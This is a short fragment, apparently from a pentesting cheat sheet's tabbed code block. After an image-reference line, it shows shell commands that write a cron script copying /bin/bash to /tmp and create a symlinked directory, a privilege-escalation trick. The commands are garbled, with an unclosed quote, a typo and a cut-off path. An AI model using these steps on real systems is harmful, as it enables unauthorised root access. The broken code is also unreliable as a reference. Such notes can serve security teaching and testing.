
#Create a new script

echo 'cp /bin/bash /tmp
> /tmp/crons/overwrite.s
#Create symlinl folder

ln -d -s /tmp/crons/ /o
```

{% endtab %}

{% endtabs %}
